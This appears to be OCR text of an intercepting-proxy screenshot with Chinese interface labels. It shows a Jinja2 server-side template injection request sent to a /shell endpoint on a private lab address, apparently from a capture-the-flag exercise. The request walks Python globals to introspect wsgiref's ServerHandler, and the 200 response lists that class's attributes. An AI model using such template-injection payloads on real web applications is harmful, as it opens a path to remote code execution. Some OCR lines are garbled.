 请求
美化 Raw Hex
\n
1 GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['dir'](((lipsum['__spec__']|attr('__init__')|attr('__globals__'))['sys'
]|attr('modules'))['wsgiref']|attr('simple_server')|attr('ServerHandler'))}} HTTP/1.1
2 Host: 192.168.20.1:6543
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcChOTaIrNDlfLu64hZ2-Kd1Yf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT6lKzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 OneScan
\n
1 HTTP/1\24882
2 200 OK
3 Date: Sun, 08 Dec 2024 09:27:59 GMT
4 Server: WSGIServer/0.2 CPython/3.12.0
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 1056
7
8 ['__class__', '__delattr__', '__dict__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__',
'__getattribute__', '__getstate__', '__gt__', '__hash__', '__init__', '__init_subclass__', '__le__', '__lt__',
'__module__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__',
'__str__', '__subclasshook__', '__weakref__', '_convert_string_type', '_flush', '_validate_status', '_write',
'add_cgi_vars', 'bytes_sent', 'cleanup_headers', 'client_is_modern', 'close', 'error_body', 'error_headers',
'error_output', 'error_status', 'finish_content', 'finish_response', 'get_scheme', 'get_stderr', 'get_stdin',
'handle_error', 'headers', 'headers_class', 'headers_sent', 'http_version', 'log_exception', 'origin_server',
'os_environ', 'result', 'result_is_file', 'run', 'send_headers', 'send_preamble', 'sendfile',
'server_software', 'set_content_length', 'setup_environ', 'start_response', 'status', 'traceback_limit',
'write', 'wsgi_file_wrapper', 'wsgi_multiprocess', 'wsgi_multithread', 'wsgi_run_once', 'wsgi_version']
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头